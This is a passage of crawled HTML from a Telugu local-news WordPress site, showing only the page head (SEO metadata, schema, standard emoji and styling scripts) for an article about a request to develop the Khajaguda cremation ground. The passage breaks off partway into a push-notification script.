

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html
body_size: 33255
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>ఖాజాగూడ కుమ్మరి సంఘం శ్మశానవాటిక అభివృద్ధికి కృషి చేయాలి</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: ఖాజాగూడ లోని శ్మశాన వాటిక అభివృద్ధికి కృషి చేయాలని కోరుతూ శేరిలింగంపల్లి మున్సిపల్ కార్యాలయంలో జాయింట్ కమిషనర్ మల్లా రెడ్డి ని"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ఖాజాగూడ కుమ్మరి సంఘం శ్మశానవాటిక అభివృద్ధికి కృషి చేయాలి" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: ఖాజాగూడ లోని శ్మశాన వాటిక అభివృద్ధికి కృషి చేయాలని కోరుతూ శేరిలింగంపల్లి మున్సిపల్ కార్యాలయంలో జాయింట్ కమిషనర్ మల్లా రెడ్డి ని" />
<meta property="og:url" content="https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="khajaguda" />
<meta property="article:tag" content="shmashana vatika abhivruddi pai vinati" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg" />
<meta property="og:image:width" content="1205" />
<meta property="og:image:height" content="590" />
<meta property="og:image:alt" content="ఖాజాగూడ కుమ్మరి సంఘం శ్మశానవాటిక అభివృద్ధికి కృషి చేయాలి" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-18T08:08:58+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ఖాజాగూడ కుమ్మరి సంఘం శ్మశానవాటిక అభివృద్ధికి కృషి చేయాలి" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: ఖాజాగూడ లోని శ్మశాన వాటిక అభివృద్ధికి కృషి చేయాలని కోరుతూ శేరిలింగంపల్లి మున్సిపల్ కార్యాలయంలో జాయింట్ కమిషనర్ మల్లా రెడ్డి ని" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg","url":"https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg","width":"1205","height":"590","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html#webpage","url":"https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html","name":"\u0c16\u0c3e\u0c1c\u0c3e\u0c17\u0c42\u0c21 \u0c15\u0c41\u0c2e\u0c4d\u0c2e\u0c30\u0c3f \u0c38\u0c02\u0c18\u0c02 \u0c36\u0c4d\u0c2e\u0c36\u0c3e\u0c28\u0c35\u0c3e\u0c1f\u0c3f\u0c15 \u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f\u0c15\u0c3f \u0c15\u0c43\u0c37\u0c3f \u0c1a\u0c47\u0c2f\u0c3e\u0c32\u0c3f","datePublished":"2023-04-18T08:08:58+05:30","dateModified":"2023-04-18T08:08:58+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c16\u0c3e\u0c1c\u0c3e\u0c17\u0c42\u0c21 \u0c15\u0c41\u0c2e\u0c4d\u0c2e\u0c30\u0c3f \u0c38\u0c02\u0c18\u0c02 \u0c36\u0c4d\u0c2e\u0c36\u0c3e\u0c28\u0c35\u0c3e\u0c1f\u0c3f\u0c15 \u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f\u0c15\u0c3f \u0c15\u0c43\u0c37\u0c3f \u0c1a\u0c47\u0c2f\u0c3e\u0c32\u0c3f","datePublished":"2023-04-18T08:08:58+05:30","dateModified":"2023-04-18T08:08:58+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c16\u0c3e\u0c1c\u0c3e\u0c17\u0c42\u0c21 \u0c32\u0c4b\u0c28\u0c3f \u0c36\u0c4d\u0c2e\u0c36\u0c3e\u0c28 \u0c35\u0c3e\u0c1f\u0c3f\u0c15 \u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f\u0c15\u0c3f \u0c15\u0c43\u0c37\u0c3f \u0c1a\u0c47\u0c2f\u0c3e\u0c32\u0c28\u0c3f \u0c15\u0c4b\u0c30\u0c41\u0c24\u0c42 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f \u0c2e\u0c41\u0c28\u0c4d\u0c38\u0c3f\u0c2a\u0c32\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c3e\u0c32\u0c2f\u0c02\u0c32\u0c4b \u0c1c\u0c3e\u0c2f\u0c3f\u0c02\u0c1f\u0c4d \u0c15\u0c2e\u0c3f\u0c37\u0c28\u0c30\u0c4d \u0c2e\u0c32\u0c4d\u0c32\u0c3e \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c28\u0c3f","name":"\u0c16\u0c3e\u0c1c\u0c3e\u0c17\u0c42\u0c21 \u0c15\u0c41\u0c2e\u0c4d\u0c2e\u0c30\u0c3f \u0c38\u0c02\u0c18\u0c02 \u0c36\u0c4d\u0c2e\u0c36\u0c3e\u0c28\u0c35\u0c3e\u0c1f\u0c3f\u0c15 \u0c05\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f\u0c15\u0c3f \u0c15\u0c43\u0c37\u0c3f \u0c1a\u0c47\u0c2f\u0c3e\u0c32\u0c3f","@id":"https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; ఖాజాగూడ కుమ్మరి సంఘం శ్మశానవాటిక అభివృద్ధికి కృషి చేయాలి Comments Feed" href="https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/40646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=40646' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fshmashana-vatika-abhivruddi-pai-vinati.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fshmashana-vatika-abhivruddi-pai-vinati.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
